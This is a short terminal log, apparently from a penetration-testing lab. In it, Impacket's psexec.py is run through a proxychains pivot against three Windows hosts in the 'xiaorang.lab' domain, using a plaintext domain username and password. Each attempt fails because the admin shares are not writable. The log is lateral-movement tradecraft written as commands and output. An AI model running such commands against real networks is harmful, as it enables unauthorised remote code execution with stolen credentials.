 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.35:445  ...  OK
[*] Requesting shares on 172.22.15.35.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains python psexec.py "xiaorang.lab/lixiuying:winniethepooh@172.22.15.18" -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.18:445  ...  OK
[*] Requesting shares on 172.22.15.18.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'CertEnroll' is not writable.
┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ proxychains python psexec.py "xiaorang.lab/lixiuying:winniethepooh@172.22.15.13" -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.22.15.13:445  ...  OK
[*] Requesting shares on 172.22.15.13.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'SYSVOL' is not writable.